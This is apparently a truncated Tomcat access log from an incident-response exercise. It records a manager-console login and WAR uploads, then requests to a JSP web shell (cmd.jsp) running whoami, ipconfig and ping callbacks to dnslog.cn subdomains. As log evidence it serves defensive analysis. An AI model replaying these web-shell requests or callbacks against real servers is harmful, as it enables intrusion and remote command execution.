 localhost_access_log.2023-12-15.txt
D: > WorkPlace > SafeTools > 应急响应 > 日志分析 > localhost_access_log.2023-12-15.txt
cmdshell Aa ab .* 第 1 项, 共 10 项
403 192.168.10.1 - - [15/Dec/2023:22:16:41 +0800] "GET /m
404 192.168.10.1 - tomcat [15/Dec/2023:22:16:46 +0800]
405 192.168.10.1 - - [15/Dec/2023:22:16:46 +0800] "GET /manager/images/tomcat.gif HTTP/1.1" 200 2066
406 192.168.10.1 - - [15/Dec/2023:22:16:46 +0800] "GET /manager/images/asf-logo.svg HTTP/1.1" 200 20712
407 192.168.10.1 - tomcat [15/Dec/2023:22:20:15 +0800] "POST /manager/html/upload;jsessionid=DC54698B796374FE94D1
408 192.168.10.1 - - [15/Dec/2023:22:20:42 +0800] "GET / HTTP/1.1" 200 11452
409 192.168.10.1 - - [15/Dec/2023:22:21:00 +0800] "GET /fff HTTP/1.1" 404 1077
410 192.168.10.1 - - [15/Dec/2023:22:21:09 +0800] "GET /fff/fff.jsp HTTP/1.1" 404 1089
411 192.168.10.1 - tomcat [15/Dec/2023:22:21:58 +0800] "POST /manager/html/upload?org.apache.catalina.filters.CSR
412 192.168.10.1 - - [15/Dec/2023:22:22:00 +0800] "GET /fff/fff.jsp HTTP/1.1" 404 1089
413 192.168.10.1 - tomcat [15/Dec/2023:22:26:52 +0800] "POST /manager/html/upload?org.apache.catalina.filters.CSR
414 192.168.10.1 - - [15/Dec/2023:22:27:01 +0800] "GET /fff/fff.jsp HTTP/1.1" 500 4298
415 192.168.10.1 - - [15/Dec/2023:22:27:18 +0800] "GET /fff/fff.jsp?cmd=whoami HTTP/1.1" 500 4298
416 192.168.10.1 - - [15/Dec/2023:22:31:11 +0800] "GET /cmd.jsp?pwd=cmd&i=whoami HTTP/1.1" 404 1081
417 192.168.10.1 - - [15/Dec/2023:22:31:22 +0800] "GET /fff/cmd.jsp?pwd=cmd&i=whoami HTTP/1.1" 200 4111
418 192.168.10.1 - tomcat [15/Dec/2023:22:32:16 +0800] "POST /manager/html/upload?org.apache.catalina.filters.CSR
419 192.168.10.1 - - [15/Dec/2023:22:32:24 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=whoami HTTP/1.1" 200 4111
420 192.168.10.1 - tomcat [15/Dec/2023:22:33:23 +0800] "POST /manager/html/upload?org.apache.catalina.filters.CSR
421 192.168.10.1 - tomcat [15/Dec/2023:22:33:23 +0800] "GET /manager/images/tomcat.gif HTTP/1.1" 200 2066
422 192.168.10.1 - tomcat [15/Dec/2023:22:33:23 +0800] "GET /manager/images/asf-logo.svg HTTP/1.1" 200 20712
423 192.168.10.1 - - [15/Dec/2023:22:33:23 +0800] "GET /favicon.ico HTTP/1.1" 200 21630
424 192.168.10.1 - tomcat [15/Dec/2023:22:33:39 +0800] "POST /manager/html/upload?org.apache.catalina.filters.CSR
425 192.168.10.1 - tomcat [15/Dec/2023:22:34:22 +0800] "POST /manager/html/upload?org.apache.catalina.filters.CSR
426 192.168.10.1 - tomcat [15/Dec/2023:22:34:22 +0800] "GET /manager/images/tomcat.gif HTTP/1.1" 200 2066
427 192.168.10.1 - tomcat [15/Dec/2023:22:34:22 +0800] "GET /manager/images/asf-logo.svg HTTP/1.1" 200 20712
428 192.168.10.1 - - [15/Dec/2023:22:34:22 +0800] "GET /favicon.ico HTTP/1.1" 200 21630
429 192.168.10.1 - - [15/Dec/2023:22:34:49 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=%22PING%20ugeo8n.dnslog.cn%22
430 192.168.10.1 - - [15/Dec/2023:22:35:05 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=%22ping%20%20ugeo8n.dnslog.cn%
431 192.168.10.1 - - [15/Dec/2023:22:35:14 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=%22ls%22 HTTP/1.1" 500 3864
432 192.168.10.1 - - [15/Dec/2023:22:35:18 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=%22dir%22 HTTP/1.1" 500 3865
433 192.168.10.1 - - [15/Dec/2023:22:35:26 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=dir HTTP/1.1" 500 3853
434 192.168.10.1 - - [15/Dec/2023:22:35:30 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=whoami HTTP/1.1" 200 4111
435 192.168.10.1 - - [15/Dec/2023:22:35:40 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=ipconfig HTTP/1.1" 200 4080
436 192.168.10.1 - - [15/Dec/2023:22:35:52 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=ping%20ugeo8n.dnslog.cn HTTP/1
437 192.168.10.1 - - [15/Dec/2023:22:36:30 +0800] "GET /cmdshell/cmd.jsp?pwd=cmd&i=ping%204fws7b.dnslog.cn HTTP/1
438 192.168.10.1 - tomcat [15/Dec/2023:23:52:50 +0800] "GET /manager/html/upload?org.apache.catalina.filters.CSRF